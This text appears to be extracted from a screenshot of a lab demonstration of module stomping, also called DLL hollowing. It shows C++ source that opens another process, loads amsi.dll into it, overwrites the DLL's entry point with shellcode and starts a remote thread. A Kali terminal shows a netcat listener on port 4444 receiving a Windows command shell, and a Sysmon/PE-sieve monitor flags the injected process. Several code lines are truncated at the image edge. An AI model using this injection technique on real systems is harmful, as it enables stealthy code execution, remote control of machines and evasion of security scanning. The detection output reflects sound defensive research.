 Command Prompt
-dll-hollowing-shellcode-injection - Microsoft Visual Studio
C:\ rce\repos\modulestomping-dll-hollowing-shellcode-injection\x64\Debug>modulestomping-dll-hollowing-she
ection.exe 2528
amsi.dll at 00007FFF7CBA0000, entryPoint at 00007FFF7CBA9940
C: \repos\modulestomping-dll-hollowing-shellcode-injection\x64\Debug>
Debug x64 Local Windows Debugger
er Explorer
Toolbox
modulestomping-dll-hollowing-shellcode-injection
(Global Scope)
main(int
53 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
54 //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
55
56 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject, MEM_COMMIT, PAGE_READWRITE);
57 WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject, sizeof moduleToInject, NULL);
58 PTHREAD_START_ROUTINE threadRoutine = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW");
59 HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine, remoteBuffer, 0, NULL);
60 WaitForSingleObject(dllThread, 1000);
61
62 // find base address of the injected benign DLL in remote process
63 EnumProcessModules(processHandle, modules, modulesSize, &modulesSizeNeeded);
64 modulesCount = modulesSizeNeeded / sizeof(HMODULE);
65 for (size_t i = 0; i < modulesCount; i++)
66 {
67 remoteModule = modules[i];
68 GetModuleBaseNameA(processHandle, remoteModule, remoteModuleName, sizeof(remoteModu
69 if (std::string(remoteModuleName).compare("amsi.dll") == 0)
70 {
71 std::cout << remoteModuleName << " at " << modules[i];
72 break;
73 }
74 }
75
76 // get DLL's AddressOfEntryPoint
77 DWORD headerBufferSize = 0x1000;
78 LPVOID targetProcessHeaderBuffer = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, header
79 ReadProcessMemory(processHandle, remoteModule, targetProcessHeaderBuffer, headerBufferS
80
81 PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)targetProcessHeaderBuffer;
82 PIMAGE_NT_HEADERS ntHeader = (PIMAGE_NT_HEADERS)((DWORD_PTR)targetProcessHeaderBuffer +
83 LPVOID dllEntryPoint = (LPVOID)(ntHeader->OptionalHeader.AddressOfEntryPoint + (DWORD_P
84 std::cout << ", entryPoint at " << dllEntryPoint;
85
86 // write shellcode to DLL's AddressofEntryPoint
87 WriteProcessMemory(processHandle, dllEntryPoint, (LPCVOID)shellcode, sizeof(shellcode),
88
89 // execute shellcode from inside the benign DLL
90 CreateRemoteThread(processHandle, NULL, 0, (PTHREAD_START_ROUTINE)dllEntryPoint, NULL,
91
92 return 0;
80 %
Error List Output
Ready
Ln 2
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lp 4444
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alarms by ETW System/Detection Logs (1)
Time Process Status Detection b... Action Scanned:Su... Memory S
1/26/2022 1:06:54 PM C:\Windows\System32\mspaint.exe:2528 [!] Found Suspicious Sysmon Scanned & Found! PESieve
[*] Scanning: C:\Windows\System32\ntmarta.dll
[*] Scanning: C:\Windows\System32\amsi.dll
[*] Scanning: C:\Windows\System32\mswsock.dll
Scanning workingset: 796 memory regions.
[*] Workingset scanned in 78 ms
---
PID: 2528
---
SUMMARY:
Total scanned: 62
Skipped: 0
-
Hooked: 1
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 5
Implanted: 0
Unreachable files: 0
Other: 0
-
Total suspicious: 6
---
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off